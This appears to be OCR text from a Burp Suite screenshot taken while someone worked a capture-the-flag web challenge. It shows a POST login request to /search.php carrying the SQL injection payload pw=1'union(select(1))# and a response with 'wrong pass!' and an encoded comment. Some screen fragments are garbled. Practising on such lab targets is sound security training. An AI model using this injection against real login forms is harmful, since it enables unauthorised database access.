 Send
Cancel
<
>
Target: http://7fbac6bd-01e7-4352-8403-b4ca8a
Request
Response
Insp
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Selec
Se
1 POST /search.php HTTP/1.1
2 Host: 7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&pw=1'union(select(1))#
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 04:06:19 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 wrong pass!
<!
OZ
SS
K.
Requ
Requ
Requ
Requ
Requ
Resp